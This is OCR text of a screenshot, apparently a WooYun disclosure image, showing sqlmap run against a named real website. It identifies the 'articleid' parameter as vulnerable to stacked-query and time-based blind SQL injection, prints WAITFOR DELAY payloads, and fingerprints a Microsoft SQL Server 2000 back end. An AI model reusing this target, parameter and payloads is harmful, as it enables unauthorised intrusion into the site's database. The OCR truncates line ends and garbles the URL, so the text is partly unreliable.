 C:\Python27\sqlmap>python sqlmap.py -u "http://www.njyzsx.com/article.asp?ar
eid=3195"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 14:33:34
[14:33:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:33:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: articleid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: articleid=3194; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: articleid=3194 WAITFOR DELAY '0:0:5'--
---
[14:33:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org